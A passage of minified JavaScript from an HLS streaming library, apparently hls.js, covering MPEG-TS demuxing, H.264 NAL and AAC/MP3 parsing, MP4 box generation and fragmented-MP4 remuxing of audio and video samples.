Uint8Array(f[0].length+f[1].length);h.set(f[0]),h.set(f[1],f[0].length),f[0]=h,f.splice(1,1)}if(t=f[0],a=(t[0]<<16)+(t[1]<<8)+t[2],1===a){if(i=(t[4]<<8)+t[5],i&&i>e.size-6)return null;r=t[7],192&r&&(s=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,s>4294967295&&(s-=8589934592),64&r?(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,l>4294967295&&(l-=8589934592),s-l>54e5&&(M.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l)):l=s),n=t[8],d=n+9,e.size-=d,o=new Uint8Array(e.size);for(var c=0,p=f.length;c<p;c++){t=f[c];var v=t.byteLength;if(d){if(d>v){d-=v;continue}t=t.subarray(d),v-=d,d=0}o.set(t,u),u+=v}return i&&(i-=n+3),{data:o,pts:s,dts:l,len:i}}return null},e.prototype.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,a=r.length;!this.config.forceKeyFrameOnDiscontinuity||e.key===!0||t.sps&&(a||this.contiguous)?(e.id=a,r.push(e)):t.dropped++}e.debug.length&&M.b.log(e.pts+"/"+e.dts+":"+e.debug)},e.prototype._parseAVCPES=function(e,t){var r,a,i,n=this,o=this._avcTrack,s=this._parseAVCNALu(e.data),l=!1,d=this.avcSample,u=!1,f=this.pushAccesUnit.bind(this),h=function(e,t,r,a){return{key:e,pts:t,dts:r,units:[],debug:a}};e.data=null,d&&s.length&&!o.audFound&&(f(d,o),d=this.avcSample=h(!1,e.pts,e.dts,"")),s.forEach(function(t){switch(t.type){case 1:a=!0,d||(d=n.avcSample=h(!0,e.pts,e.dts,"")),l&&(d.debug+="NDR "),d.frame=!0;var s=t.data;if(u&&s.length>4){var c=new X(s).readSliceType();2!==c&&4!==c&&7!==c&&9!==c||(d.key=!0)}break;case 5:a=!0,d||(d=n.avcSample=h(!0,e.pts,e.dts,"")),l&&(d.debug+="IDR "),d.key=!0,d.frame=!0;break;case 6:a=!0,l&&d&&(d.debug+="SEI "),r=new X(n.discardEPB(t.data)),r.readUByte();for(var p=0,v=0,g=!1,m=0;!g&&r.bytesAvailable>1;){p=0;do m=r.readUByte(),p+=m;while(255===m);v=0;do m=r.readUByte(),v+=m;while(255===m);if(4===p&&0!==r.bytesAvailable){g=!0;var y=r.readUByte();if(181===y){var b=r.readUShort();if(49===b){var E=r.readUInt();if(1195456820===E){var R=r.readUByte();if(3===R){var A=r.readUByte(),T=r.readUByte(),S=31&A,L=[A,T];for(i=0;i<S;i++)L.push(r.readUByte()),L.push(r.readUByte()),L.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:L})}}}}}else if(v<r.bytesAvailable)for(i=0;i<v;i++)r.readUByte()}break;case 7:if(a=!0,u=!0,l&&d&&(d.debug+="SPS "),!o.sps){r=new X(t.data);var _=r.readSPS();o.width=_.width,o.height=_.height,o.pixelRatio=_.pixelRatio,o.sps=[t.data],o.duration=n._duration;var w=t.data.subarray(1,4),D="avc1.";for(i=0;i<3;i++){var O=w[i].toString(16);O.length<2&&(O="0"+O),D+=O}o.codec=D}break;case 8:a=!0,l&&d&&(d.debug+="PPS "),o.pps||(o.pps=[t.data]);break;case 9:a=!1,o.audFound=!0,d&&f(d,o),d=n.avcSample=h(!1,e.pts,e.dts,l?"AUD ":"");break;case 12:a=!1;break;default:a=!1,d&&(d.debug+="unknown NAL "+t.type+" ")}if(d&&a){var k=d.units;k.push(t)}}),t&&d&&(f(d,o),this.avcSample=null)},e.prototype._insertSampleInOrder=function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var a=r-1;a>=0;a--)if(t.pts<e[a].pts){e.splice(a,0,t);break}}else e.push(t)},e.prototype._getLastNalUnit=function(){var e=this.avcSample,t=void 0;if(!e||0===e.units.length){var r=this._avcTrack,a=r.samples;e=a[a.length-1]}if(e){var i=e.units;t=i[i.length-1]}return t},e.prototype._parseAVCNALu=function(e){var t,r,a,i,n,o=0,s=e.byteLength,l=this._avcTrack,d=l.naluState||0,u=d,f=[],h=-1;for(d===-1&&(h=0,n=31&e[0],d=0,o=1);o<s;)if(t=e[o++],d)if(1!==d)if(t)if(1===t){if(h>=0)a={data:e.subarray(h,o-d-1),type:n},f.push(a);else{var c=this._getLastNalUnit();if(c&&(u&&o<=4-u&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-u)),r=o-d-1,r>0)){var p=new Uint8Array(c.data.byteLength+r);p.set(c.data,0),p.set(e.subarray(0,r),c.data.byteLength),c.data=p}}o<s?(i=31&e[o],h=o,n=i,d=0):d=-1}else d=0;else d=3;else d=t?0:2;else d=t?0:1;if(h>=0&&d>=0&&(a={data:e.subarray(h,s),type:n,state:d},f.push(a)),0===f.length){var v=this._getLastNalUnit();if(v){var g=new Uint8Array(v.data.byteLength+e.byteLength);g.set(v.data,0),g.set(e,v.data.byteLength),v.data=g}}return l.naluState=d,f},e.prototype.discardEPB=function(e){for(var t,r,a=e.byteLength,i=[],n=1;n<a-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(i.push(n+2),n+=2):n++;if(0===i.length)return e;t=a-i.length,r=new Uint8Array(t);var o=0;for(n=0;n<t;o++,n++)o===i[0]&&(o++,i.shift()),r[n]=e[o];return r},e.prototype._parseAACPES=function(e){var t,r,a,i,n,o=this._audioTrack,s=e.data,l=e.pts,d=0,u=this.aacOverFlow,h=this.aacLastPTS;if(u){var v=new Uint8Array(u.byteLength+s.byteLength);v.set(u,0),v.set(s,u.byteLength),s=v}for(a=d,n=s.length;a<n-1&&!f(s,a);a++);if(a){var m,y;if(a<n-1?(m="AAC PES did not start with ADTS header,offset:"+a,y=!1):(m="no ADTS header found in AAC PES",y=!0),M.b.warn("parsing error:"+m),this.observer.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:y,reason:m}),y)return}if(c(o,this.observer,s,a,this.audioCodec),r=0,t=p(o.samplerate),u&&h){var b=h+t;Math.abs(b-l)>1&&(M.b.log("AAC: align PTS for overlapping frames by "+Math.round((b-l)/90)),l=b)}for(;a<n;)if(f(s,a)&&a+5<n){var E=g(o,s,a,l,r);if(!E)break;a+=E.length,i=E.sample.pts,r++}else a++;u=a<n?s.subarray(a,n):null,this.aacOverFlow=u,this.aacLastPTS=i},e.prototype._parseMPEGPES=function(e){for(var t=e.data,r=t.length,a=0,i=0,n=e.pts;i<r;)if(Y.isHeader(t,i)){var o=Y.appendFrame(this._audioTrack,t,i,n,a);if(!o)break;i+=o.length,a++}else i++},e.prototype._parseID3PES=function(e){this._id3Track.samples.push(e)},e}(),Z=J,$=function(){function e(t,r,a){A(this,e),this.observer=t,this.config=a,this.remuxer=r}return e.prototype.resetInitSegment=function(e,t,r,a){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:a,inputTimeScale:9e4}},e.prototype.resetTimeStamp=function(){},e.probe=function(e){var t,r,a=B.a.getID3Data(e,0);if(a&&void 0!==B.a.getTimeStamp(a))for(t=a.length,r=Math.min(e.length-1,t+100);t<r;t++)if(Y.probe(e,t))return M.b.log("MPEG Audio sync word found !"),!0;return!1},e.prototype.append=function(e,t,r,a){for(var i=B.a.getID3Data(e,0),n=90*B.a.getTimeStamp(i),o=i.length,s=e.length,l=0,d=0,u=this._audioTrack,f=[{pts:n,dts:n,data:i}];o<s;)if(Y.isHeader(e,o)){var h=Y.appendFrame(u,e,o,n,l);if(!h)break;o+=h.length,d=h.sample.pts,l++}else B.a.isHeader(e,o)?(i=B.a.getID3Data(e,o),f.push({pts:d,dts:d,data:i}),o+=i.length):o++;this.remuxer.remux(u,{samples:[]},{samples:f,inputTimeScale:9e4},{samples:[]},t,r,a)},e.prototype.destroy=function(){},e}(),ee=$,te=function(){function e(){T(this,e)}return e.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},e}(),re=te,ae=Math.pow(2,32)-1,ie=function(){function e(){S(this,e)}return e.init=function(){e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var t;for(t in e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),a=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:a};var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var o=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,o,l,o,s),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,i))},e.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),a=8,i=r.length,n=i;i--;)a+=r[i].byteLength;for(t=new Uint8Array(a),t[0]=a>>24&255,t[1]=a>>16&255,t[2]=a>>8&255,t[3]=255&a,t.set(e,4),i=0,a=8;i<n;i++)t.set(r[i],a),a+=r[i].byteLength;return t},e.hdlr=function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])},e.mdat=function(t){return e.box(e.types.mdat,t)},e.mdhd=function(t,r){r*=t;var a=Math.floor(r/(ae+1)),i=Math.floor(r%(ae+1));return e.box(e.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24,a>>16&255,a>>8&255,255&a,i>>24,i>>16&255,i>>8&255,255&i,85,196,0,0]))},e.mdia=function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))},e.mfhd=function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))},e.minf=function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))},e.moof=function(t,r,a){return e.box(e.types.moof,e.mfhd(t),e.traf(a,r))},e.moov=function(t){for(var r=t.length,a=[];r--;)a[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(a).concat(e.mvex(t)))},e.mvex=function(t){for(var r=t.length,a=[];r--;)a[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(a))},e.mvhd=function(t,r){r*=t;var a=Math.floor(r/(ae+1)),i=Math.floor(r%(ae+1)),n=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24,a>>16&255,a>>8&255,255&a,i>>24,i>>16&255,i>>8&255,255&i,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,n)},e.sdtp=function(t){var r,a,i=t.samples||[],n=new Uint8Array(4+i.length);for(a=0;a<i.length;a++)r=i[a].flags,n[a+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)},e.stbl=function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))},e.avc1=function(t){var r,a,i,n=[],o=[];for(r=0;r<t.sps.length;r++)a=t.sps[r],i=a.byteLength,n.push(i>>>8&255),n.push(255&i),n=n.concat(Array.prototype.slice.call(a));for(r=0;r<t.pps.length;r++)a=t.pps[r],i=a.byteLength,o.push(i>>>8&255),o.push(255&i),o=o.concat(Array.prototype.slice.call(a));var s=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(o))),l=t.width,d=t.height,u=t.pixelRatio[0],f=t.pixelRatio[1];return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,d>>8&255,255&d,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),e.box(e.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,f>>24,f>>16&255,f>>8&255,255&f])))},e.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},e.mp4a=function(t){var r=t.samplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))},e.mp3=function(t){var r=t.samplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},e.stsd=function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))},e.tkhd=function(t){var r=t.id,a=t.duration*t.timescale,i=t.width,n=t.height,o=Math.floor(a/(ae+1)),s=Math.floor(a%(ae+1));return e.box(e.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,s>>24,s>>16&255,s>>8&255,255&s,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,255&i,0,0,n>>8&255,255&n,0,0]))},e.traf=function(t,r){var a=e.sdtp(t),i=t.id,n=Math.floor(r/(ae+1)),o=Math.floor(r%(ae+1));return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i])),e.box(e.types.tfdt,new Uint8Array([1,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,o>>24,o>>16&255,o>>8&255,255&o])),e.trun(t,a.length+16+20+8+16+8+8),a)},e.trak=function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))},e.trex=function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},e.trun=function(t,r){var a,i,n,o,s,l,d=t.samples||[],u=d.length,f=12+16*u,h=new Uint8Array(f);for(r+=8+f,h.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),a=0;a<u;a++)i=d[a],n=i.duration,o=i.size,s=i.flags,l=i.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,o>>>24&255,o>>>16&255,o>>>8&255,255&o,s.isLeading<<2|s.dependsOn,s.isDependedOn<<6|s.hasRedundancy<<4|s.paddingValue<<1|s.isNonSync,61440&s.degradPrio,15&s.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*a);return e.box(e.types.trun,h)},e.initSegment=function(t){e.types||e.init();var r,a=e.moov(t);return r=new Uint8Array(e.FTYP.byteLength+a.byteLength),r.set(e.FTYP),r.set(a,e.FTYP.byteLength),r},e}(),ne=ie,oe=1e4,se=function(){function e(t,r,a,i){L(this,e),this.observer=t,this.config=r,this.typeSupported=a;var n=navigator.userAgent;this.isSafari=i&&i.indexOf("Apple")>-1&&n&&!n.match("CriOS"),this.ISGenerated=!1}return e.prototype.destroy=function(){},e.prototype.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},e.prototype.resetInitSegment=function(){this.ISGenerated=!1},e.prototype.remux=function(e,t,r,a,i,n,o){if(this.ISGenerated||this.generateIS(e,t,i),this.ISGenerated){var s=e.samples.length,l=t.samples.length,d=i,u=i;if(s&&l){var f=(e.samples[0].dts-t.samples[0].dts)/t.inputTimeScale;d+=Math.max(0,f),u+=Math.max(0,-f)}if(s){e.timescale||(M.b.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,i));var h=this.remuxAudio(e,d,n,o);if(l){var c=void 0;h&&(c=h.endPTS-h.startPTS),t.timescale||(M.b.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,i)),this.remuxVideo(t,u,n,c,o)}}else{var p=void 0;l&&(p=this.remuxVideo(t,u,n,o)),p&&e.codec&&this.remuxEmptyAudio(e,d,n,p)}}r.samples.length&&this.remuxID3(r,i),a.samples.length&&this.remuxText(a,i),this.observer.trigger(D.a.FRAG_PARSED)},e.prototype.generateIS=function(e,t,r){var a,i,n=this.observer,o=e.samples,s=t.samples,l=this.typeSupported,d="audio/mp4",u={},f={tracks:u},h=void 0===this._initPTS;if(h&&(a=i=1/0),e.config&&o.length&&(e.timescale=e.samplerate,M.b.log("audio sampling rate : "+e.samplerate),e.isAAC||(l.mpeg?(d="audio/mpeg",e.codec=""):l.mp3&&(e.codec="mp3")),u.audio={container:d,codec:e.codec,initSegment:!e.isAAC&&l.mpeg?new Uint8Array:ne.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(a=i=o[0].pts-e.inputTimeScale*r)),t.sps&&t.pps&&s.length){var c=t.inputTimeScale;t.timescale=c,u.video={container:"video/mp4",codec:t.codec,initSegment:ne.initSegment([t]),metadata:{width:t.width,height:t.height}},h&&(a=Math.min(a,s[0].pts-c*r),i=Math.min(i,s[0].dts-c*r),this.observer.trigger(D.a.INIT_PTS_FOUND,{initPTS:a}))}Object.keys(u).length?(n.trigger(D.a.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,h&&(this._initPTS=a,this._initDTS=i)):n.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},e.prototype.remuxVideo=function(e,t,r,a,i){var n,o,s,l,d,u,f,h,c=8,p=e.timescale,v=e.samples,g=[],m=v.length,y=this._PTSNormalize,b=this._initDTS,E=this.nextAvcDts,R=this.isSafari;R&&(r|=v.length&&E&&(i&&Math.abs(t-E/p)<.1||Math.abs(v[0].pts-E-b)<p/5)),r||(E=t*p),v.forEach(function(e){e.pts=y(e.pts-b,E),e.dts=y(e.dts-b,E)}),v.sort(function(e,t){var r=e.dts-t.dts,a=e.pts-t.pts;return r?r:a?a:e.id-t.id});var A=v.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(A<0){M.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(A/90)+" ms to overcome this issue");for(var T=0;T<v.length;T++)v[T].dts+=A}var S=v[0];d=Math.max(S.dts,0),l=Math.max(S.pts,0);var L=Math.round((d-E)/90);r&&L&&(L>1?M.b.log("AVC:"+L+" ms hole between fragments detected,filling it"):L<-1&&M.b.log("AVC:"+-L+" ms overlapping between fragments detected"),d=E,v[0].dts=d,l=Math.max(l-L,E),v[0].pts=l,M.b.log("Video/PTS/DTS adjusted: "+Math.round(l/90)+"/"+Math.round(d/90)+",delta:"+L+" ms")),u=d,S=v[v.length-1],h=Math.max(S.dts,0),f=Math.max(S.pts,0,h),R&&(n=Math.round((h-d)/(v.length-1)));for(var _=0,w=0,k=0;k<m;k++){for(var x=v[k],I=x.units,P=I.length,C=0,F=0;F<P;F++)C+=I[F].data.length;w+=C,_+=P,x.length=C,R?x.dts=d+k*n:x.dts=Math.max(x.dts,d),x.pts=Math.max(x.pts,x.dts)}var N=w+4*_+8;try{o=new Uint8Array(N)}catch(e){return void this.observer.trigger(D.a.ERROR,{type:O.b.MUX_ERROR,details:O.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating video mdat "+N})}var U=new DataView(o.buffer);U.setUint32(0,N),o.set(ne.types.mdat,4);for(var B=0;B<m;B++){for(var G=v[B],H=G.units,j=0,W=void 0,V=0,K=H.length;V<K;V++){var Y=H[V],z=Y.data,X=Y.data.byteLength;U.setUint32(c,X),c+=4,o.set(z,c),c+=X,j+=4+X}if(R)W=Math.max(0,n*Math.round((G.pts-G.dts)/n));else{if(B<m-1)n=v[B+1].dts-G.dts;else{var q=this.config,Q=G.dts-v[B>0?B-1:B].dts;if(q.stretchShortVideoTrack){var J=q.maxBufferHole,Z=q.maxSeekHole,$=Math.floor(Math.min(J,Z)*p),ee=(a?l+a*p:this.nextAudioPts)-G.pts;ee>$?(n=ee-Q,n<0&&(n=Q),M.b.log("It is approximately "+ee/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=Q}else n=Q}W=Math.round(G.pts-G.dts)}g.push({size:j,duration:n,cts:W,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:G.key?2:1,isNonSync:G.key?0:1}})}this.nextAvcDts=h+n;var te=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,g.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var re=g[0].flags;re.dependsOn=2,re.isNonSync=0}e.samples=g,s=ne.moof(e.sequenceNumber++,d,e),e.samples=[];var ae={data1:s,data2:o,startPTS:l/p,endPTS:(f+n)/p,startDTS:d/p,endDTS:this.nextAvcDts/p,type:"video",nb:g.length,dropped:te};return this.observer.trigger(D.a.FRAG_PARSING_DATA,ae),ae},e.prototype.remuxAudio=function(e,t,r,a){var i,n,o,s,l,d,u,f=e.inputTimeScale,h=e.timescale,c=f/h,p=e.isAAC?1024:1152,v=p*c,g=this._PTSNormalize,m=this._initDTS,y=!e.isAAC&&this.typeSupported.mpeg,b=e.samples,E=[],R=this.nextAudioPts;if(r|=b.length&&R&&(a&&Math.abs(t-R/f)<.1||Math.abs(b[0].pts-R-m)<20*v),r||(R=t*f),b.forEach(function(e){e.pts=e.dts=g(e.pts-m,R)}),b.sort(function(e,t){return e.pts-t.pts}),a&&e.isAAC)for(var A=this.config.maxAudioFramesDrift,T=0,S=R;T<b.length;){var L,_=b[T],w=_.pts;L=w-S;var k=Math.abs(1e3*L/f);if(L<=-A*v)M.b.warn("Dropping 1 audio frame @ "+(S/f).toFixed(3)+"s due to "+Math.round(k)+" ms overlap."),b.splice(T,1),e.len-=_.unit.length;else if(L>=A*v&&k<oe&&S){var x=Math.round(L/v);M.b.warn("Injecting "+x+" audio frame @ "+(S/f).toFixed(3)+"s due to "+Math.round(1e3*L/f)+" ms gap.");for(var I=0;I<x;I++){var P=Math.max(S,0);o=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),
o||(M.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),o=_.unit.subarray()),b.splice(T,0,{unit:o,pts:P,dts:P}),e.len+=o.length,S+=v,T++}_.pts=_.dts=S,S+=v,T++}else Math.abs(L)>.1*v,_.pts=_.dts=S,S+=v,T++}for(var C=0,F=b.length;C<F;C++){var N=b[C],U=N.unit,B=N.pts;if(void 0!==u)n.duration=Math.round((B-u)/c);else{var G=Math.round(1e3*(B-R)/f),H=0;if(r&&e.isAAC&&G){if(G>0&&G<oe)H=Math.round((B-R)/v),M.b.log(G+" ms hole between AAC samples detected,filling it"),H>0&&(o=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),o||(o=U.subarray()),e.len+=H*o.length);else if(G<-12){M.b.log("drop overlapping AAC sample, expected/parsed/delta:"+(R/f).toFixed(3)+"s/"+(B/f).toFixed(3)+"s/"+-G+"ms"),e.len-=U.byteLength;continue}B=R}if(d=Math.max(0,B),!(e.len>0))return;var j=y?e.len:e.len+8;i=y?0:8;try{s=new Uint8Array(j)}catch(e){return void this.observer.trigger(D.a.ERROR,{type:O.b.MUX_ERROR,details:O.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:j,reason:"fail allocating audio mdat "+j})}if(!y){var W=new DataView(s.buffer);W.setUint32(0,j),s.set(ne.types.mdat,4)}for(var V=0;V<H;V++)o=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),o||(M.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),o=U.subarray()),s.set(o,i),i+=o.byteLength,n={size:o.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n)}s.set(U,i);var K=U.byteLength;i+=K,n={size:K,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n),u=B}var Y=0,z=E.length;if(z>=2&&(Y=E[z-2].duration,n.duration=Y),z){this.nextAudioPts=R=u+c*Y,e.len=0,e.samples=E,l=y?new Uint8Array:ne.moof(e.sequenceNumber++,d/c,e),e.samples=[];var X=d/f,q=R/f,Q={data1:l,data2:s,startPTS:X,endPTS:q,startDTS:X,endDTS:q,type:"audio",nb:z};return this.observer.trigger(D.a.FRAG_PARSING_DATA,Q),Q}return null},e.prototype.remuxEmptyAudio=function(e,t,r,a){var i=e.inputTimeScale,n=e.samplerate?e.samplerate:i,o=i/n,s=this.nextAudioPts,l=(void 0!==s?s:a.startDTS*i)+this._initDTS,d=a.endDTS*i+this._initDTS,u=1024,f=o*u,h=Math.ceil((d-l)/f),c=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(M.b.warn("remux empty Audio"),!c)return void M.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var p=[],v=0;v<h;v++){var g=l+v*f;p.push({unit:c,pts:g,dts:g}),e.len+=c.length}e.samples=p,this.remuxAudio(e,t,r)},e.prototype.remuxID3=function(e,t){var r,a=e.samples.length,i=e.inputTimeScale,n=this._initPTS,o=this._initDTS;if(a){for(var s=0;s<a;s++)r=e.samples[s],r.pts=(r.pts-n)/i,r.dts=(r.dts-o)/i;this.observer.trigger(D.a.FRAG_PARSING_METADATA,{samples:e.samples})}e.samples=[],t=t},e.prototype.remuxText=function(e,t){e.samples.sort(function(e,t){return e.pts-t.pts});var r,a=e.samples.length,i=e.inputTimeScale,n=this._initPTS;if(a){for(var o=0;o<a;o++)r=e.samples[o],r.pts=(r.pts-n)/i;this.observer.trigger(D.a.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[],t=t},e.prototype._PTSNormalize=function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e},e}(),le=se,de=function(){function e(t){_(this,e),this.observer=t}return 